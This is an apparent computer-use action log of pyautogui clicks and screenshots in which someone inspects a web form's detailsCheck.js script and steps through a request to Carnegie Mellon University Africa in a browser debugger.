
# Read detailsCheck.js, picking out the submit event, checkDetails function and payload call.
pyautogui.click(416, 218)

pyautogui.doubleClick(400, 248)

pyautogui.scroll(-3)

pyautogui.doubleClick(326, 278)

pyautogui.click(306, 312)

pyautogui.moveTo(385, 376)

pyautogui.doubleClick(377, 367)

# Break on the Carnegie Mellon University Africa request, step through lines 19 and 22, then resume.
pyautogui.click(243, 290)

pyautogui.moveTo(343, 195)

pyautogui.click(242, 212)

pyautogui.click(803, 281)

pyautogui.click(779, 280)

pyautogui.click(760, 281)

pyautogui.moveTo(348, 401)

pyautogui.moveTo(672, 446)

pyautogui.moveTo(639, 446)

pyautogui.moveTo(751, 364)

pyautogui.click(781, 281)

pyautogui.click(735, 281)

pyautogui.moveTo(284, 259)
